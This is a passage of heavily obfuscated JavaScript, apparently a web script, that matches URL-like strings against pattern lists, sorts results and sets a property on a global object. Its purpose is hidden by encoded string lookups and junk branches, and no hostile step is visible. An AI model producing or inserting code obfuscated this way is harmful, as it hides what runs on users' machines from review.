)?vp[Wi(0x1*0x11ef+0x1dbf*0x1+-0x2*0x171f,'un39')](-0x2*0x6fd+0x1a03*0x1+-0xc08):null,vk=vy(vS,vv,vz,vB[vF[vu(0x1ab)](Wi,-0x26c4+-0xd*0x125+0x371b,vu(0x80a))]()),vk[0x20ef*0x1+0x218f+-0x2*0x213f]?(vK=vk[-0x101d+0x36b+0x1*0xcb3],vC=vB[Wi(-0x20f5+0x2*0xed0+0x1*0x512,vu(0x457))](),vM=vB[Wi(0xd8d*-0x1+0x98d*0x2+0x1f7*-0x2,'&3##')](),vK?(vC=vB[vF['uBLXV'](Wi,0x1fcb*-0x1+-0x1*-0x1f21+0x27c,vF['HeMAq'])](),vM=vB[Wi(0x2*0xb3f+-0x2c9*-0xb+-0x3365,vF['rBBwN'])](),W3[Wi(0x749+-0xc91*-0x1+-0x132b,vF['KtppL'])](vp)&&(vS+=vp,vp=z)):W3[Wi(0x7e1*-0x4+0x1407+-0x4*-0x30b,vu(0x38d))](vp)&&vp!==Z&&vp[Wi(-0x2*0xda+-0x25f*-0x2+-0x211,vu(0x634))](-0x1c18+-0x18f5*-0x1+0x323)===vF[vu(0x218)](Wi,0x6c7*0x2+0x116*-0x2+-0xaa3,vu(0x471))&&(vB[Wi(0x11cb+-0xc27+-0x171*0x3,vu(0x6c4))]()||vB[vF[vu(0x1f9)](Wi,0x2dd*0x7+0x1*-0x21fb+0xf7a,vu(0x7a7))]())&&(vp=Wi(0x1229*0x1+-0x1a20+0x963,vu(0x704))+vp[Wi(-0x1d6c+0x2*0x8c1+0xd5a,vu(0x74f))](-0x6*0x517+-0x11*-0x102+0xd69)),vP=vF[vu(0x5d1)](vV,vS[Wi(-0x3*-0xcb9+0x1633*-0x1+-0xf12,vu(0x800))]),vR=vP[Wi(0x885*0x2+0x1498+-0x92f*0x4,vF[vu(0x4f7)])],vN=vP[Wi(-0x35*-0x40+0x1*-0xdfd+0x1e7,'H^93')](),vQ=vP[Wi(0x1f60+0x1f9b+-0x3dd1,vu(0x237))](),vU=[],vU[Wi(-0x11e4+-0x38*0x1e+-0x1*-0x19c1,vu(0x35a))](vQ),ve=vF[vu(0x427)](vE,vS,vP),ve[Wi(-0xc02+0x13fb+-0x6ac,vu(0x35a))](vN),vZ=vU[vF[vu(0x47f)](Wi,0x9e5+-0x4b1*0x3+0x5b3*0x1,vF[vu(0x7f7)])](ve),vq=vZ[Wi(-0x1617+-0xa6f+0x2119,vu(0x34b))](Z)+vR,vJ=vn(B[Wi(0x3bf+-0x203*0x5+0x1*0x757,'5PqI')](vq)),vm=W3[vF[vu(0x44b)](Wi,0x25*0x5e+0x16a1*-0x1+0x9ba,vu(0x38d))](vp)?vF[vu(0x2f0)](vh,vj,vT,vJ,vC,vM)+vp:vh(vj,vT,vJ,vC,vM),vK?!vB[Wi(0x1*0x18e9+-0xef5*-0x2+-0x3549,'RZed')]()||vB[Wi(-0xdaa+-0x198e+0x66*0x67,vu(0x638))]()||vB[vF[vu(0x85b)](Wi,0x1f34+0x22bf+-0x4037,vu(0x718))]()?vm:WZ(vB[Wi(0x46*-0x80+0x229*0x1+0x2261*0x1,vu(0x7a7))]())+vm:!vB[Wi(0xe94*-0x1+-0x1b7d+0x2b62,vu(0x6c4))]()||vB[Wi(-0x1ba1+-0x120d+0x2f6b,vF[vu(0x3c7)])]()||vB[Wi(0x22*-0x19+-0xa8d+-0x6*-0x295,vF[vu(0x2b5)])]()?vm:WZ(vB[vF[vu(0x387)](Wi,-0x2478+-0x2085+0x1*0x464e,vu(0x6c4))]())+vm):vW)):vW);}}catch(w3){return vW;}}function v2(vW,vv){var vw=Wa,vu={'NyJBa':'aPP1','skREa':vw(0x53d),'PdhLT':function(vK,vC,vM){return vK(vC,vM);},'kyyHJ':vw(0x465),'QWssx':vw(0x54d),'SqrWT':vw(0x1bd),'knGRK':'Lwto','LravK':function(vK,vC){return vK(vC);},'dESIU':function(vK,vC,vM){return vK(vC,vM);},'LBXdJ':function(vK,vC,vM){return vK(vC,vM);},'NqeXd':vw(0x2d9),'SSfAO':vw(0x6f3),'rDlfV':vw(0x6a4),'jpBHj':function(vK,vC,vM){return vK(vC,vM);},'OPtzB':vw(0x80a),'TcqOD':function(vK,vC,vM){return vK(vC,vM);}},vF,vB,vj,vT,vS,vp,vf,vz,vk;return vW[Ww[Wi(0x4f*0x10+0x1c1b+0x1*-0x1fdf,vw(0x77d))][Wi(-0xdb7*-0x2+-0x22*0x50+-0x5*0x339,vw(0x53d))]]!==z?vW[Ww[Wi(0x3*0xa13+0x823+-0x22*0x118,vu[vw(0x5b4)])][Wi(0x4f*-0x36+0xce2*-0x1+0x1e3d,vu[vw(0x4f0)])]]:(vF=Ww[Wi(-0x2*0x1118+-0x194c+0x3c17,vw(0x22d))](),vF?(vB=vW[Ww[vu[vw(0x4fe)](Wi,-0x5*0x4b+0xeb0*0x1+0x269*-0x5,'aPP1')][vu[vw(0x4fe)](Wi,-0x856+-0x569+0xea6,'#rew')]],vj=vW[Ww[vu[vw(0x4fe)](Wi,0x2043*-0x1+-0xb33+-0x1651*-0x2,vw(0x77d))][Wi(0x2f*0x8c+-0x1*-0x25d1+-0x3e8b,vu['kyyHJ'])]],W3[vu[vw(0x4fe)](Wi,-0x8a3+-0x16*-0x175+0x1*-0x15c2,vw(0x54d))](vB,Wi(0x71b+0x1cd5+-0x2282,'4zeP'))||W3[vu['PdhLT'](Wi,0x181e+-0xe1b*0x1+-0x42d*0x2,vu[vw(0x31d)])](vB,Wi(-0xb55+-0x13*0xc+-0x3*-0x469,vu['SqrWT']))?null:v5(vB)?(vW[Ww[Wi(-0x9f1+-0x1*0x7fa+0x65d*0x3,vu[vw(0x5b4)])][Wi(0xbed+0x25f+0x1*-0xccb,vw(0x2d9))]]===z&&vj[vu[vw(0x4fe)](Wi,-0x1*-0x10da+0xbb0*-0x3+0x138f,vu[vw(0x7de)])]()===Wi(0x478+0x11*-0x189+0x166f,'k3Y8')&&(vT=vu[vw(0x703)](We,vB),vW[Ww[vu[vw(0x249)](Wi,0xfda*-0x2+-0x1*-0x1d23+0x3bd*0x1,vu['NyJBa'])][vu[vw(0x70f)](Wi,0x2a+0x1298+-0x1*0x1141,vu[vw(0x72f)])]]=vT[vu['PdhLT'](Wi,0x1389+0x173b+-0x299c,vw(0x6a4))](Wu)!==-(0x1292*0x2+0x1e28*-0x1+0x6fb*-0x1)||Wj[Wi(0xf30*-0x1+0x1*0x596+0xa32,vu[vw(0x2e1)])](vT)),vW[Ww[Wi(0xc5e*0x2+0x16a8+-0x198*0x1d,'aPP1')][Wi(0x1fc8+0x88e+-0x1*0x26d5,vw(0x2d9))]]?(vS=vB[Wi(0x1437+0x1*0xd6b+0x103d*-0x2,vu['rDlfV'])](Wi(-0x190f+0x11*-0x1e5+0x3a03,vw(0x471))),vp=vS>-(0x1*-0xa34+-0x1855+0x1145*0x2)?vB[vu[vw(0x3dc)](Wi,-0x1*0x1ced+0x439+0x1a24,vw(0x74f))](vS+(-0x2333*0x1+0x7f*0x16+0x184a)):null,vf=vF[Wi(0x7c8+0x22d2*0x1+-0x1492*0x2,vu[vw(0x2f6)])](),vz=vF[vu[vw(0x4fe)](Wi,-0xf52+0x949+0x6ec,vw(0x82b))](),vk=v4(vf,vz,vv,vB,vj,vp),vW[Ww[Wi(-0x1*-0x24c5+0x1*-0x26c8+0x32f*0x1,vw(0x77d))][vu[vw(0x433)](Wi,0x1b97*0x1+0x1033+0xb*-0x3eb,vw(0x53d))]]=vk,vk):null):null):null);}function v3(vW,vv){return null;}function v4(vW,vv,vw,vu,vF,vB){var vj=Wa,vT={'UvmNV':function(vC,vM){return vC===vM;},'gStKk':function(vC,vM){return vC<vM;},'hRZAz':function(vC,vM){return vC!=vM;},'WSjEI':vj(0x800),'pimQl':function(vC,vM,vP){return vC(vM,vP);},'HTEZu':'S0N!','IkbMJ':function(vC,vM,vP){return vC(vM,vP);},'EygCD':vj(0x7d9),'mnaqd':vj(0x48a),'lKtej':vj(0x550),'MqIOY':function(vC,vM,vP){return vC(vM,vP);},'MzJyo':'K1iO','CPODq':function(vC,vM){return vC+vM;},'UGNjB':function(vC,vM,vP){return vC(vM,vP);},'VJysb':function(vC,vM){return vC==vM;},'aXkeL':function(vC,vM,vP){return vC(vM,vP);},'xWqNi':function(vC,vM){return vC(vM);},'lfSXE':vj(0x37d),'DctAj':function(vC,vM,vP){return vC(vM,vP);},'sVuEz':vj(0x633),'ELXwI':vj(0x35b),'UbYXw':function(vC,vM,vP,vR,vN,vQ){return vC(vM,vP,vR,vN,vQ);},'FUQVc':function(vC,vM,vP){return vC(vM,vP);},'OKqdQ':function(vC,vM,vP){return vC(vM,vP);}},vS,vp,vf,vz,vk;function vK(vC,vM){var vP=vj,vR,vN,vQ,vU,ve;if(vM==null)return!(0x23b0+0x12d2+-0x3682);if(vM[Wi(-0x621+0x1f05+-0x17fe,vP(0x800))]===-0x1309+-0x195+0x149e)return!(0xeed*0x1+-0x3ec*-0x4+-0x1e9d*0x1);for(vR=vC==null||vT[vP(0x261)](vC[Wi(0x2f9+0x237c+-0x258f,vP(0x800))],0x18ad+-0x1200+-0x6ad),vN=vC,vN==null&&(vN=Z),vQ=0x3*-0xcb3+0x2430+-0x1e9*-0x1,vU=vM[Wi(0x1690*-0x1+-0x2100+-0x323*-0x12,vP(0x800))];vT['gStKk'](vQ,vU);vQ++)if(ve=vM[vQ],vT['hRZAz'](ve,null)){if(ve[Wi(-0x175d*0x1+-0xa7c+0x22bf,vT['WSjEI'])]===0xa3*0x35+-0x1*-0x217+-0x23d6)return!(0x7*-0x51d+-0x4f4*0x7+0x4677);if(ve===Wi(0xa00+0x10*-0x157+0xcd5,'4S5y')){if(vR)return!(0x8cc+-0x1d*0x26+0x1*-0x47e);}else{if(W3[Wi(-0x730+0x1881+-0xfa8,vP(0x54d))](ve,vT[vP(0x19c)](Wi,-0x1*-0x230b+0x2*0x1288+0x1794*-0x3,vT['HTEZu']))&&W3[vT[vP(0x658)](Wi,-0x2b3*0x9+-0x5*0x6fd+0x3c57,vT[vP(0x26b)])](ve,Wi(0x8e7+0x2e5*-0x2+0x1*-0x1dd,'41Cb'))){if(new B[(Wi(-0x17e5+-0x1661+0x2f67,vT[vP(0x2e4)]))](ve)[Wi(-0x1a7*-0xe+0x1*-0x22bd+0x3*0x46f,vT[vP(0x4be)])](vN))return!(0x1c16+0x1*-0x16ac+-0x56a);}else{if(vN[vT['IkbMJ'](Wi,0x1241*0x1+-0x1*-0x255c+-0x60d*0x9,vP(0x6a4))](ve)>-(0x191f*-0x1+0x9e*-0x32+0x37fc))return!(-0x69d*-0x5+0x13e*0x3+-0x24cb*0x1);}}}}vS=null;try{return vW?(vp=[],vT[vj(0x7ff)](vv,null)&&(vp=vp[Wi(-0x1*-0x1205+0xd78+-0x1*0x1df8,'ki!3')](vv)),vw!=null&&(vp=vp[Wi(0x19f3+-0xd1e+-0xb50,vj(0x71d))](vw)),vT[vj(0x2dc)](WA,vu,vp)?vS:(vf=function(vC,vM,vP,vR,vN){var vQ=vj,vU,ve,vZ,vq,vJ,vm,vH,vy,vE;for(vU=0x1d0e+-0x5*-0x1e5+-0x7*0x581,ve=vR[vT[vQ(0x33b)](Wi,-0x579+-0x9f8*-0x3+-0x1789,vQ(0x800))];vU<ve;vU++)vZ=vR[vU][Wi(-0x307*-0x1+0x2*0x8cc+-0x1373*0x1,vQ(0x77d))+Z],vq=vR[vU][Wi(-0xc02+0x1*-0x24cb+0x325d,vT['MzJyo'])+Z],vJ=vT[vQ(0x255)](vM,Wi(0x2*-0x674+-0x14d7+0x2366,vQ(0x840))),vm=vZ[vT[vQ(0x42f)](Wi,-0x201c+-0x7e6+0x292a*0x1,vQ(0x6a4))](vJ),vH=Wm(vC,Ww[vT['UGNjB'](Wi,0x1c75+-0x1d*0x4f+-0x1*0x12d5,vQ(0x673))]()),vy=vT['CPODq'](vH,vM),vT[vQ(0x62f)](vm,-0xba5*-0x3+-0x1057+0xa*-0x1dc)?(vE=vZ[Wi(-0xc97*0x1+0x7*0x301+0x16*-0x57,vQ(0x4e2))](vJ[Wi(0x615*0x1+-0x17*-0x187+-0x2850,vQ(0x800))]),new B[(vT['UGNjB'](Wi,0x1f02+0x344+-0x2125,'7Gw1'))](vE)[Wi(-0xd01*0x1+-0x482*0x1+0x1335,vT['lKtej'])](vH)&&vT['aXkeL'](vK,vP,vq)&&vN[Wi(-0x3*0x543+-0x291+-0x75*-0x2b,vQ(0x35a))](vR[vU])):vT[vQ(0x1d6)](WY,vy)==vZ?vK(vP,vq)&&vN[Wi(-0x13ce+0x2060+-0xb45,vQ(0x35a))](vR[vU]):vZ==Wi(-0x1*0x1376+-0x1*0x1b33+-0x2f73*-0x1,vQ(0x349))&&vN[Wi(-0x2460+-0xbea+0x3197,vQ(0x35a))](vR[vU]);},vz=[],vT[vj(0x188)](vf,vu,vF[Wi(-0x1a82+0x1558+0x1*0x68e,vj(0x436))](),vB,vW,vz),vz[vT[vj(0x4af)](Wi,-0x109c*0x2+-0xaac+-0x2cca*-0x1,vj(0x800))]===-0x1*0x1dfd+-0x183*-0x16+0x345*-0x1?vS:(vz[Wi(0x456*-0x2+-0x263*-0x1+0x72f,'OIn!')]>0x4b5+-0x272+-0x242&&vz[vT[vj(0x196)](Wi,-0x1*-0x267b+0x771*0x2+-0x347d,vj(0x2d6))](function(vC,vM){var vP=vj;return vC[Wi(-0xb44+0x18ab+-0x20*0x61,vT[vP(0x187)])+Z]<vM[Wi(0x16a9*-0x1+0xd4f*0x1+0xaa1,'Gb&I')+Z]?-(-0x97b+-0xb5*-0x4+0x6a8):vC[Wi(-0x55*-0x4+0x19f+-0xd6*0x2,'Gb&I')+Z]===vM[Wi(0x1*0x371+0x18a9*0x1+-0x1ad3,vT[vP(0x187)])+Z]?0x1*-0x18d7+-0x1*-0x6c5+0x1212:-0x1*-0x241d+-0x1aa7+-0x975;}),vk=vz[-0x1844+0x5*0x99+-0x1*-0x1547],vk))):vS;}catch(vC){if(vj(0x522)===vj(0x522))return vS;else{_0x11896d[vT[vj(0x19c)](_0x30cf6d,0x7c3*0x5+-0xd00+-0x2*0xc65,vj(0x384))](_0x4d1756);try{_0x24786b[vT['DctAj'](_0x22aa5f,0x20b3+-0x1b46+-0x3df*0x1,vT[vj(0x586)])][_0x1027ea(0x1bee+0x25a9*0x1+-0x24a*0x1c,vT[vj(0x2a8)])](_0xaeceef);}catch(vM){}}}}function v5(vW){var vv=Wa;if(Ww[Wi(-0x23f5+0x55+0x24f1,vv(0x6c4))]()){if(Wl(vW))return!(0xb72+0x6b0+-0x1221);}else{if(WL(vW))return!(0x1*0x4c7+0x199c+-0xf31*0x2);if(Wg(vW))return!(0x1496+-0x1a*0x107+0x621);if(WI(vW))return!(0x1465*0x1+-0x1410+-0x54);}return!(-0xe75*-0x1+-0xb*0x29+-0xcb2);}function v6(vW){var vv=Wa,vw={'VwZBx':vv(0x38d),'fKoti':vv(0x692)};return W3[Wi(0x215*-0x1+0x2551+-0x1d*0x131,vw['VwZBx'])](vW)&&vW[Wi(0x353*-0x1+-0x1a5a+0x1e93,vv(0x800))]>0xc*-0x251+0x1ab1+0x11b&&(vW=v1(vW)),B[Wi(-0x1f9b+0xae1*0x1+-0x1*-0x1594,vv(0x6ad))][Wi(0x1736+-0x126e+0x1d2*-0x2,vw[vv(0x3f3)])](vW);}function v7(vW){var vv=Wa,vw={'PIzGV':function(vu,vF){return vu>vF;},'QuOmh':vv(0x800),'nSYBz':function(vu,vF,vB){return vu(vF,vB);},'PWXiy':vv(0x6ad)};return W3[Wi(0xfde+0x34*0x27+-0x41*0x5b,vv(0x38d))](vW)&&vw['PIzGV'](vW[Wi(-0x7*0x2aa+0xf7+0x1295,vw[vv(0x7a9)])],-0xcf1*-0x2+-0x66*0x34+-0x52a)&&(vW=v1(vW)),B[vw[vv(0x270)](Wi,-0x1fff+-0x2084*-0x1+-0x1*-0x55,vw['PWXiy'])][Wi(-0x2*-0x674+0x652*0x1+-0x11c7,'Ums6')]=vW;}function v8(vW,vv,vw){var vu=Wa,vF={'AekkA':vu(0x633),'FIOwn':function(vj,vT){return vj!==vT;},'IuPiM':function(vj,vT,vS){return vj(vT,vS);},'WnRAm':function(vj,vT){return vj===vT;},'IvfYd':vu(0x1f5)};try{if(vF[vu(0x6b2)]('ArvMW',vu(0x5c2)))return _0x5ad424(_0x2c8797,!(-0x181*0x4+-0x1025*0x1+0x162a));else{if(vW==null||vv==null)return!(0xcb1*0x3+0x118a+0x379c*-0x1);var vB=Ww[Wi(0x269a+0x2c4*0x1+0x5f*-0x6d,vu(0x50e))]()[vF[vu(0x35e)](Wi,-0x1*0x11df+-0x3*0x2de+0x1c32,'Cx7^')]();return vB==null||null!=Wb(vW,vv,vw,vB,[]);}}catch(vj){if(vF[vu(0x47d)](vF[vu(0x6c2)],vu(0x1f5)))return!(-0xf2a+-0x2036+0x137*0x27);else _0x256870[_0xbd21ae(0x4*0x679+-0x264a+-0x2f*-0x4c,vF['AekkA'])][_0x4a834d(0xd*0x169+0x2*-0x118d+-0x922*-0x2,vu(0x35b))](_0x29db4b);}}function v9(vW){var vv=Wa,vw={'FNmcO':vv(0x750),'XjoeF':function(vB,vj,vT){return vB(vj,vT);},'lkPJJ':'RQ^I','xXvKo':vv(0x864),'FhdCn':function(vB,vj,vT){return vB(vj,vT);},'cJByk':function(vB,vj,vT){return vB(vj,vT);},'VhaUL':function(vB,vj){return vB===vj;},'tLgPb':'@lOk','hwzBK':function(vB,vj){return vB(vj);}};function vu(vB){var vj=vv;if('FdqeW'===vw[vj(0x374)])return _0x2bb36c[_0x489380(0x253b+0x13*0x118+-0x3957,vj(0x5bf))](_0x4fbbe9,arguments);else{var vT=Z;return typeof vB===W2&&W3[vw[vj(0x3da)](Wi,-0x1b87+-0x2e3+0x1f19,vw[vj(0x67a)])](vB[Wi(-0x1ca7+-0x13*0x1c1+0x3e94,vw[vj(0x535)])]())&&(vT=vB[Wi(0x1*-0x665+0x1338+-0xc39,vw[vj(0x535)])](),vT=vT[Wi(0x1515+-0x16*0xd7+-0x1a5,vj(0x4e2))](vw['FhdCn'](Wi,0x1*0x1487+-0x1a26+-0x87*-0xc,vj(0x372))[Wi(0x11f6+-0x1*0x1ca6+0x2*0x5cb,vj(0x800))]),vT=vT[Wi(-0xdca+-0x353*0x9+0x5*0x8ef,'c2tL')](-0x17*0x17e+-0x1e*0x1+-0x26*-0xe8,vT[vw['cJByk'](Wi,-0x89*0x29+0x7a*-0x2b+0x2b97,vj(0x6a4))](vw[vj(0x3b4)](Wi,0x11b*0x18+0x1*0x171f+-0x305b,'LwdW')))),vT;}}var vF;return vF=vw[vv(0x66c)](typeof vW,W2)&&W3[Wi(-0x74e+0xa6e+-0x1*0x271,vv(0x38d))](vW[Wi(-0x1b9+-0xdea+0x1137,vv(0x341))])?vW[Wi(0x1*0x1bed+-0x23ec+0x993,vw[vv(0x3d3)])]:vw[vv(0x83f)](vu,vW),vF;}return B[Wi(0x1d52+-0x2*0x11d1+0x79f,'4p&p')+Wi(-0x938+-0x1f8d*0x1+0x2a8d,'BVtr')]||(B[Wi(-0xe5*-0x1+-0x462+0x266*0x2,Wh(0x345))+Wi(0x1*0x227+-0x62*0x3e+0x1*0x175d,Wh(0x32b))]=v6),B[Wi(-0x5b+-0x12c1+0x146b,Wh(0x345))+Wi(0x257+0x25*-0x5+0x26,Wh(0x81b))]||(B[Wi(-0x2*0x103d+0x155e+0xc6b,'4p&p')+Wi(0x1100+0x1093+-0x1fcf,Wh(0x81b))]=v7),{'tu':(function(){}()),'ru':(function(){var vW=Wh,vv={'aMNjD':vW(0x2f5),'UoKNb':'OIn!','ScJNw':function(vZ,vq,vJ){return vZ(vq,vJ);},'eHtyL':function(vZ,vq){return vZ(vq);},'XzlDx':function(vZ,vq,vJ){return vZ(vq,vJ);},'vjJmm':vW(0x77d),'OFjcV':function(vZ,vq,vJ){return vZ(vq,vJ);},'xSvdU':function(vZ,vq,vJ){return vZ(vq,vJ);},'YdYgm':function(vZ,vq){return vZ>=vq;},'CJXdX':function(vZ,vq,vJ){return vZ(vq,vJ);},'QcEIT':function(vZ,vq,vJ){return vZ(vq,vJ);},'DWMhl':function(vZ,vq){return vZ===vq;},'uurSs':vW(0x224),'bZnXw':vW(0x318),'mlajy':function(vZ,vq,vJ){return vZ(vq,vJ);},'xBpCz':function(vZ,vq,vJ){return vZ(vq,vJ);},'BxjrD':vW(0x864),'BSVdG':'RQ^I','NrqOw':function(vZ,vq,vJ){return vZ(vq,vJ);},'RDRyf':vW(0x471),'hqpXG':vW(0x74f),'zOwpt':function(vZ,vq){return vZ+vq;},'QSxoa':vW(0x4e9),'qJhUo':function(vZ,vq,vJ){return vZ(vq,vJ);},'jUNVI':vW(0x6f1),'yzAFg':vW(0x37c),'JDHcx':function(vZ,vq,vJ){return vZ(vq,vJ);},'mmhdt':function(vZ,vq){return vZ!==vq;},'HEzDY':function(vZ,vq,vJ){return vZ(vq,vJ);},'aXjKt':function(vZ,vq,vJ){return vZ(vq,vJ);},'OHJOk':'00k#','jjJXb':function(vZ,vq,vJ){return vZ(vq,vJ);},'DTqVa':function(vZ,vq,vJ){return vZ(vq,vJ);},'FuGay':vW(0x7a7),'vwHth':vW(0x6c4),'iIAUh':function(vZ,vq,vJ){return vZ(vq,vJ);},'pZmpG':vW(0x274),'mbPOk':function(vZ,vq,vJ){return vZ(vq,vJ);},'wnRWt':vW(0x5bf),'mjCDs':'jw3B','IXOqd':function(vZ,vq,vJ){return vZ(vq,vJ);},'MvZAY':function(vZ,vq,vJ){return vZ(vq,vJ);},'CPAGU':function(vZ,vq,vJ){return vZ(vq,vJ);},'ucJdw':function(vZ,vq,vJ){return vZ(vq,vJ);},'XrdGH':function(vZ,vq){return vZ(vq);},'vZgvN':function(vZ,vq,vJ){return vZ(vq,vJ);},'Sspkp':function(vZ,vq,vJ){return vZ(vq,vJ);},'CiAHk':vW(0x5f7),'QYKie':vW(0x256),'wckEz':vW(0x734),'cTIVv':vW(0x6f7),'ngmMl':vW(0x412),'VtbYT':function(vZ,vq,vJ){return vZ(vq,vJ);},'VeGSO':'#gSl','zsURL':function(vZ,vq,vJ){return vZ(vq,vJ);},'lYkgi':function(vZ,vq){return vZ==vq;},'UBPiZ':function(vZ,vq){return vZ===vq;},'OsUpF':vW(0x465),'KYFrb':function(vZ,vq,vJ){return vZ(vq,vJ);},'zVuqo':vW(0x50b),'YoOpA':function(vZ,vq,vJ){return vZ(vq,vJ);},'fVggb':function(vZ,vq,vJ){return vZ(vq,vJ);},'jUwjl':function(vZ,vq,vJ){return vZ(vq,vJ);},'YcCae':function(vZ,vq,vJ){return vZ(vq,vJ);},'rFdde':vW(0x475),'zSLAm':vW(0x6a5),'pgZyL':vW(0x659),'wTHWa':function(vZ,vq,vJ){return vZ(vq,vJ);},'wPEGy':function(vZ,vq,vJ){return vZ(vq,vJ);},'iKgLG':vW(0x3b5),'aNpiu':function(vZ,vq,vJ){return vZ(vq,vJ);},'OGoxK':function(vZ,vq,vJ){return vZ(vq,vJ);},'nDeqt':function(vZ,vq,vJ){return vZ(vq,vJ);},'UGLhH':function(vZ,vq,vJ){return vZ(vq,vJ);},'QVzwJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'AhEqM':function(vZ,vq,vJ){return vZ(vq,vJ);},'zpSEP':function(vZ,vq,vJ){return vZ(vq,vJ);},'MHcQn':vW(0x50c),'bKcxM':vW(0x7ad),'Hseul':function(vZ,vq,vJ){return vZ(vq,vJ);},'rAjss':function(vZ,vq,vJ){return vZ(vq,vJ);},'OCzOc':'ASku','cLXKN':vW(0x362),'sKPOo':function(vZ,vq,vJ){return vZ(vq,vJ);},'gsKhK':vW(0x664),'yDcOW':vW(0x7ec),'IGjUY':vW(0x281),'wMFKQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'XqbNY':function(vZ,vq){return vZ<vq;},'mPsfA':function(vZ,vq,vJ){return vZ(vq,vJ);},'UYLfe':function(vZ,vq){return vZ>vq;},'vSOEx':vW(0x5d4),'cRKoH':function(vZ,vq,vJ){return vZ(vq,vJ);},'RkhAa':vW(0x844),'kDRqy':function(vZ,vq,vJ){return vZ(vq,vJ);},'zZdrK':vW(0x50e),'Dwivy':function(vZ,vq){return vZ===vq;},'IZAql':vW(0x556),'MRJYo':function(vZ,vq,vJ){return vZ(vq,vJ);},'xChiP':function(vZ,vq){return vZ===vq;},'DyzvL':vW(0x455),'OYdir':vW(0x6a6),'UxBJX':vW(0x4cd),'xByzZ':vW(0x316),'DbVdG':function(vZ,vq,vJ){return vZ(vq,vJ);},'jrrXq':vW(0x547),'tDZxf':function(vZ,vq){return vZ==vq;},'iwNlY':function(vZ,vq,vJ){return vZ(vq,vJ);},'BXhmv':vW(0x5fe),'CRLnw':vW(0x497),'HfXKb':function(vZ,vq,vJ){return vZ(vq,vJ);},'HDlpL':vW(0x540),'hPFhU':'Relj','Bykof':function(vZ,vq){return vZ===vq;},'gtkqt':vW(0x4ee),'nsnrw':vW(0x786),'lrDoN':vW(0x631),'PMyia':function(vZ,vq){return vZ===vq;},'EzMWz':function(vZ){return vZ();},'xTtEr':function(vZ,vq,vJ){return vZ(vq,vJ);},'rynRk':function(vZ,vq,vJ){return vZ(vq,vJ);},'VkFtG':vW(0x779),'OrHOh':function(vZ,vq,vJ){return vZ(vq,vJ);},'hBajK':vW(0x2c4),'MGrWU':function(vZ,vq){return vZ!=vq;},'uusYp':function(vZ,vq,vJ){return vZ(vq,vJ);},'istvY':function(vZ,vq,vJ){return vZ(vq,vJ);},'gQRwg':function(vZ,vq){return vZ!==vq;},'SCybT':vW(0x5a7),'iGwBB':'zKycK','cZTEQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'mVEIM':vW(0x49c),'scTby':vW(0x1fb),'XrVTr':function(vZ,vq,vJ){return vZ(vq,vJ);},'JEELr':function(vZ,vq){return vZ!==vq;},'ThjKX':vW(0x194),'itztf':function(vZ,vq,vJ){return vZ(vq,vJ);},'fHBCF':function(vZ,vq){return vZ===vq;},'leoaH':vW(0x496),'hkVLq':vW(0x733),'HUyXr':function(vZ,vq){return vZ+vq;},'HofGo':vW(0x1a1),'vknTZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'CsHAn':function(vZ,vq){return vZ+vq;},'yTPte':function(vZ,vq){return vZ+vq;},'IIdst':function(vZ,vq,vJ){return vZ(vq,vJ);},'Xdljg':'UE8T','CuFhi':function(vZ,vq,vJ){return vZ(vq,vJ);},'VGWzZ':vW(0x6fc),'iuasq':function(vZ,vq,vJ){return vZ(vq,vJ);},'NLUlP':vW(0x524),'Xewmd':function(vZ,vq,vJ){return vZ(vq,vJ);},'mahfE':function(vZ,vq){return vZ===vq;},'prdfL':function(vZ,vq,vJ){return vZ(vq,vJ);},'LxMvM':function(vZ,vq,vJ){return vZ(vq,vJ);},'gKdrq':function(vZ,vq,vJ){return vZ(vq,vJ);},'ruBCt':vW(0x6cc),'fAFKa':function(vZ,vq){return vZ!==vq;},'qTggB':function(vZ,vq,vJ){return vZ(vq,vJ);},'OsdPa':function(vZ,vq){return vZ-vq;},'cKqxe':function(vZ,vq){return vZ==vq;},'CKFsE':function(vZ,vq,vJ){return vZ(vq,vJ);},'tLTzP':'XfmU','rdRie':function(vZ,vq){return vZ(vq);},'dmluh':vW(0x688),'fsnPj':function(vZ,vq,vJ,vm){return vZ(vq,vJ,vm);},'hnuxN':'5i!Z','oZwrY':function(vZ,vq,vJ){return vZ(vq,vJ);},'qjEsX':vW(0x260),'zefzD':'Gb&8','ahAMb':vW(0x579),'XAhgm':vW(0x78e),'eSJVk':function(vZ,vq,vJ){return vZ(vq,vJ);},'KlOnd':function(vZ,vq,vJ){return vZ(vq,vJ);},'TpDUv':'prsA','uspCX':function(vZ,vq,vJ){return vZ(vq,vJ);},'xTroy':vW(0x53d),'HGMre':vW(0x4c3),'NUnDj':function(vZ,vq){return vZ+vq;},'VNMIX':function(vZ,vq,vJ){return vZ(vq,vJ);},'ISqzv':function(vZ,vq,vJ){return vZ(vq,vJ);},'emRHT':function(vZ,vq,vJ){return vZ(vq,vJ);},'iBVDh':vW(0x706),'oyIeb':vW(0x23d),'fySVm':function(vZ,vq){return vZ+vq;},'hTHrL':function(vZ,vq){return vZ===vq;},'aZUXS':function(vZ,vq,vJ){return vZ(vq,vJ);},'SKcqk':function(vZ,vq){return vZ!=vq;},'hYbmc':function(vZ,vq,vJ){return vZ(vq,vJ);},'RYNPq':'JLyg','VSTnL':'2wys','ORUVt':vW(0x5ff),'lKUDA':function(vZ,vq,vJ){return vZ(vq,vJ);},'aEzHF':vW(0x240),'YEUfz':function(vZ,vq,vJ){return vZ(vq,vJ);},'Rlkvl':function(vZ,vq,vJ){return vZ(vq,vJ);},'DpsWr':function(vZ,vq,vJ){return vZ(vq,vJ);},'JjKRv':function(vZ,vq,vJ){return vZ(vq,vJ);},'nIfbW':function(vZ,vq,vJ){return vZ(vq,vJ);},'AlDGI':function(vZ,vq,vJ){return vZ(vq,vJ);},'jjCGy':function(vZ,vq,vJ){return vZ(vq,vJ);},'tTgUj':function(vZ,vq,vJ){return vZ(vq,vJ);},'fMWqN':vW(0x198),'SHjLJ':function(vZ,vq){return vZ!==vq;},'OjybU':'H9pN','YwogG':function(vZ,vq){return vZ+vq;},'nLPIa':function(vZ,vq,vJ){return vZ(vq,vJ);},'slENm':function(vZ,vq,vJ){return vZ(vq,vJ);},'jeeeF':function(vZ,vq){return vZ(vq);},'AnAGQ':function(vZ,vq,vJ){return 